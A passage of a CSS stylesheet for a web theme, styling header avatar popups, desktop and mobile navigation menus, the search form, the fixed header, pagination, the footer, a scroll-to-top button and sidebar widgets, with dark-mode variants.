    justify-content: center;
    border-radius: 10px;
    margin-right: 20px;
}    

.header_1 .header_avatar .notification span{
    position: absolute;
    top: -7px;
    right: -4px;
    z-index: 100;
    background-color: #DF4949;
    color: #fff;
    font-size: 11px;
    line-height: 15px;
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.header_1 .header_avatar .avatar {
    height: 40px;
    width: 40px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}
.header_1 .header_avatar .price {
    padding: 0 10px 0 20px;
    font-size: 16px;
    color: #14141F;
}
.header_1 .header_avatar .avatar_popup {
    position: absolute;
    right: 0;
    padding: 35px 20px 26px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
    /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
    color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
    font-size: 14px;
    line-height: 22px;
    color: #EBEBEB;
}

.header_1 .header_avatar .avatar_popup .info p.style {
    font-size: 18px;
    font-weight: bold;
    color: #5142FC;
    margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
    width: 100%;
    height: 1px;
    background-color: #3C3C56;
}

.header_1 .header_avatar .avatar_popup .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links>a span {
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    color: #fff;
    margin-left: 12px;
}
  
  .header_1 .header_avatar .avatar_popup .links a {
    color: #183b56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 6px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 5px;
    font-size: 20px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a:hover {
    color: #566ffe;
  }
  
  .header_1 .header__notifications .js-notifications-icon {
    cursor: pointer;
  }
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 10px;
    font-size: 16px;
}
  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --cb-space-y-reverse: 0;
    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
    margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
    margin-top: 20px;
}
.mt-10 {
    margin-top: 10px;
}
.ml-10 {
    margin-left: 10px;
}

.avatar_popup .copy-text span {
    color: #8A8AA0;
}
.avatar_popup .copy-text a{
    color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
    position: absolute;
    right: 39%;
    padding: 35px 20px 12px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
    color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.avatar_popup2 .show {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.avatar_popup2 .show a{
    font-size: 14px;
    line-height: 22px;
    color: #7A798A;
    font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
    border-radius: 100px;
    background-color: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    margin-right: 18px;
    padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
    background-color: #343444;
} 

.avatar_popup2 .flat-tabs .menu-tab li span {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
    margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
    margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
    border-radius: 8px;
    overflow: hidden;
    width: 32px;
    height: 32px;
    margin-right: 16px;
    min-width: 32px;
    min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
    font-size: 14px;
    line-height: 20px;
    color: #EBEBEB;
    margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
    font-weight: 700;
}
 

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
    height: 80px;
}

.header_1.header_2.style2 #site-logo {
    height: 104px;
}

.flat-search-btn {
    display        : flex;
    padding        : 16px 0;
    position: absolute;
    right: 15px;
    top: 0;
    justify-content: end;
    align-items: center;
}

#site-logo-inner {
    position         : absolute;
    top              : 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.main-logo img,
.main-logo h2 {
    float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
    margin: 0px;
}

#main-nav ul li {
    position  : relative;
    list-style: none;
}

#main-nav>ul>li {
    float  : left;
    padding: 26px 25px 26px 13px;
}

#main-nav>ul>li>a {
    position     : relative;
    font-size    : 18px;
    line-height  : 26px;
    font-weight  : 700;
    display      : block;
    color        : #fff;
    padding-right: 15.5px;
}

#main-nav>.menu>li.menu-item-has-children>a::after {
    content    : '\f107';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
    position          : absolute;
    top               : 100%;
    left              : 0;
    width             : 250px;
    background-color  : #ffff;
    border-radius     : 2px;
    z-index           : 9999;
    opacity           : 0;
    visibility        : hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(15px);
    -moz-transform    : translateY(15px);
    -ms-transform     : translateY(15px);
    -o-transform      : translateY(15px);
    transform         : translateY(15px);
}

#main-nav .sub-menu::before {
    content         : '';
    position        : absolute;
    top             : -5px;
    left            : 25px;
    height          : 15px;
    width           : 15px;
    transform       : rotate(45deg);
    background-color: #fff;
}

#main-nav .right-sub-menu {
    left : auto;
    right: 0;
}

#main-nav .sub-menu li a {
    display    : block;
    font-size  : 18px;
    color      : #14141F;
    padding    : 20px;
    font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
    border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
    opacity          : 1;
    visibility       : visible;
    -webkit-transform: translateY(0);
    -moz-transform   : translateY(0);
    -ms-transform    : translateY(0);
    -o-transform     : translateY(0);
    transform        : translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
    color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
    left: 99%;
    top: -0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    opacity: 0 !important;
    visibility: hidden !important;
    
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;

}
#main-nav .sub-menu .sub-menu::before {
    display: none;
}
#main-nav>ul>li>a:hover {
    color: #fff;
}

#main-nav>ul>li .sub-menu li {
    position: relative;
}
#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
    right: 20px;
    font-size: 14px;
    line-height: normal;
    font-weight: normal;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #14141F;
}
#main-nav>ul>li .sub-menu li a {
    transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
}
#main-nav>ul>li .sub-menu li a:hover,
#main-nav>ul>li .sub-menu li.current-item a {
    padding-left: 35px;
}
#main-nav>ul>li .sub-menu li a:hover::after,
#main-nav>ul>li .sub-menu li.current-item a:after {
    width: 12px;
}
#main-nav>ul>li .sub-menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: var(--primary-color3);
    left: 15px;
    top: 28px;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
    display         : block;
    margin          : 0 auto;
    width           : 100%;
    position        : absolute;
    top             : 100%;
    left            : 0;
    z-index         : 999999;
    background-color: var(--primary-color);
    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
    background-color: #14141F;
    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
    display   : block;
    list-style: none;
    margin    : 0;
    padding   : 0;
}

#main-nav-mobi ul li {
    margin    : 0;
    text-align: left;
    cursor    : pointer;
    padding   : 0;
    border-top: 1px solid rgba(138, 138, 160, 0.3);
    position  : relative;
}

#main-nav-mobi ul>li>a {
    color      : var(--primary-color2);
    display    : inline-block;
    font-size  : 16px;
    line-height: 48px;
    padding    : 0 15px;
    font-weight: 500;
}

#main-nav-mobi ul li:first-child {
    border-top: 0px;
}

#main-nav-mobi ul li>ul>li:first-child {
    border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul>li.current-menu-item>a {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul>li.current-menu-item>a{
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item>a,
#main-nav-mobi ul>li>a:hover {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item>a,
.is_dark #main-nav-mobi ul>li>a:hover {
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
    margin-left: 15px;
}


#main-nav-mobi .menu-item-has-children .arrow {
    cursor     : pointer;
    display    : inline-block;
    font-size  : 20px;
    font-family: "FontAwesome";
    line-height: 48px;
    position   : absolute;
    right      : 15px;
    text-align : center;
    top        : 0;
    width      : 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f107";
    color  : var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    color  : var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    background: linear-gradient(
        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
}


#main-nav-mobi .menu-item-has-children .arrow.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul li {
    background-color: var(--primary-color);
    border-top      : 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
    background-color: #14141F;
}

/* Search icon */
#site-header .header-search-icon {
    display    : block;
    font-size  : 14px;
    line-height: 100px;
}

.opacity_0{
    opacity: 0;
}

/* Search Form */
.header-search {
    position    : relative;
    margin-right: 36px;
    padding: 14px 0;
}

.header-search .show-search svg{
    opacity: 1;
}

.top-search.show {
    visibility: visible;
    filter    : alpha(opacity=100);
    opacity   : 1;
}

.top-search {
    position          : absolute;
    right             : -16px;
    top               : 130%;
    width             : 250px;
    opacity           : 0;
    visibility        : hidden;
}

.search-submit {
    position          : absolute;
    top               : 0;
    right             : 0;
    font-size         : 20px;
    background        : none;
    color             : #14141F;
    border-radius     : 0;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    transition: all ease .3s;
    border: none;
    border-radius: 30px;
    line-height: 20px;
    padding: 15px 15px;
    background: transparent;
}

.search-submit:hover {
    border: none;
    color: #fff;
}

.search-form {
    position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
    background      : #F8F8F8;
    color           : #14141F;
    width           : 100%;
    padding-left    : 20px;
    border          : 1px solid #fff;
    border-radius   : 30px;
    line-height: 23px;
    padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
    color           : #14141F;
    line-height: 23px;
    font-size: 16px;
}

.icon-fl-search-filled{
    color: #14141F;
}

/* Mobile Menu Button */
.mobile-button {
    display           : none;
    position          : absolute;
    width             : 26px;
    height            : 26px;
    float             : right;
    top               : 50%;
    right             : 15px;
    background-color  : transparent;
    cursor            : pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color  : #ffffff;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content                 : '';
    position                : absolute;
    top                     : 0;
    height                  : 3px;
    width                   : 100%;
    left                    : 0;
    top                     : 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin    : 50% 50%;
    transform-origin        : 50% 50%;
}

.mobile-button span {
    position   : absolute;
    width      : 100%;
    height     : 3px;
    left       : 0;
    top        : 50%;
    overflow   : hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform   : translate3d(0, -7px, 0);
    transform        : translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform   : translate3d(0, 7px, 0);
    transform        : translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform   : rotate3d(0, 0, 1, 45deg);
    transform        : rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform   : rotate3d(0, 0, 1, -45deg);
    transform        : rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
    opacity: .9;
    color: #fff;
} 
.is_dark .tf-button-submit:hover {
    color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
    position  : fixed;
    top       : -161px;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background: linear-gradient(
        227.3deg, #8A208C 0%, #181B81 100.84%);
    border: none;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
    background: #14141F;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher{
    display: none;
}

.header_1.header_2.is-fixed .mode_switcher{
    display: inline-flex;
}

.header_1.is-fixed.is-small{
    top: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
} 

#header_admin.is-fixed {
    position  : fixed;
    top       : 0;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background-color: rgb(81 66 252 / 93%);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}


.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
    background-color: #ffffff;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


